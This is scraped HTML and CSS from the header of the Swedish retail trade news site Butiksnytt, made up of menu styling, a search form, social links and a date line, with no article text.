.tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37{display:inline-block}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 14px;color:rgba(255,255,255,0.6)}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:10px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:rgba(255,255,255,0.6)}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:16px!important;line-height:44px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_37 .tdb-normal-menu ul ul,.tdi_37 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px -1px rgba(0,0,0,0.5)}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px;display:inline-block}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:2px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-family:Montserrat!important;font-size:12px!important;font-weight:500!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:1402px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 10px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 24px}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 8px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:9px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px;top:-1px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:40px!important}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 22px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:8px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:1px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_37 .tdb-menu>li.current-menu-item>a,.tdi_37 .tdb-menu>li.current-menu-ancestor>a,.tdi_37 .tdb-menu>li.current-category-ancestor>a,.tdi_37 .tdb-menu>li.current-page-ancestor>a,.tdi_37 .tdb-menu>li:hover>a,.tdi_37 .tdb-menu>li.tdb-hover>a,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#dd3333}.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#024b6b;background-color:rgba(2,75,107,0.05)}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#024b6b}</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></div><div class="tdb-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></div><ul id="menu-butiksnytt-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20579"><a href="https://www.butiksnytt.se/livsmedel-i-hyllan/"><div class="tdb-menu-item-text">Produktnytt</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20577"><a href="https://www.butiksnytt.se/kronika/"><div class="tdb-menu-item-text">DEBATT</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20580"><a href="https://www.butiksnytt.se/nytt-jobb/"><div class="tdb-menu-item-text">Nytt jobb</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_43 "  style="height: 32px"></div><div class="td_block_wrap tdb_search_form tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_44{text-align:left}.tdi_44 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_44 .tdb-search-form-btn-icon{top:0px}.tdi_44 .tdb-search-msg{margin-top:11px}.tdi_44 .tdb-search-form-inner{background-color:#ffffff}.tdi_44 .tdb-search-form-btn{background-color:#dd3333}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.butiksnytt.se/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_44" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>SÖK I ARKIVET</span></button></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_45 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-top:4px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_45{float:right;clear:none}</style>
<style>.tdi_46 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:41.6px}.tdi_46 .tdm-social-item i.td-icon-linkedin,.tdi_46 .tdm-social-item i.td-icon-pinterest,.tdi_46 .tdm-social-item i.td-icon-blogger,.tdi_46 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_46 .tdm-social-item{width:41.6px;height:41.6px;margin:0px 0px 0px 0}.tdi_46 .tdm-social-item i,.tds-team-member2 .tdi_46.tds-social1 .tdm-social-item i{color:var(--metro-blue-acc)}.tdi_46 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_46.tds-social1 .tdm-social-item:hover i{color:#dd3333}.tdi_46 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#ffffff}.tdi_46 .tdm-social-item-wrap:hover .tdm-social-text{color:#dd3333}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_46 .tdm-social-item i.td-icon-linkedin,.tdi_46 .tdm-social-item i.td-icon-pinterest,.tdi_46 .tdm-social-item i.td-icon-blogger,.tdi_46 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_46 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_46"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/butiksnytt"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/butiksnytt"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/butiksnytt_magasin"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://www.instagram.com/butiksnytt_magasin"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.twitter.com/butiksnytt"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="https://www.twitter.com/butiksnytt"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_date tdi_47 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_47{float:right;clear:none}.tdi_47 .tdb-head-date-txt{color:#999999;font-size:14px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">lördag, januari 17, 2026</div></div></div> <!-- ./block --></div></div></div></div><div id="tdi_48" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_49  wpb_row td-pb-row" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:table}</style><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}.tdi_51{padding-bottom:24px!important;position:relative}</style>
<div class="tdi_50_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_50_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div><style>.tdi_50_rand_style{background-color:#dd3333!important}</style></div><div class="wpb_wrapper" ><div class="vc_row_inner tdi_53  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_53{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_53,.tdi_53 .tdc-inner-columns{display:block}.tdi_53 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_55  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55 .vc_column-inner>.wpb_wrapper,.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_56  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_56"><span 
                            class="td_single_image_bg" 
                            style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2024/08/butiksloggor-kopiera.jpg');" ></span>
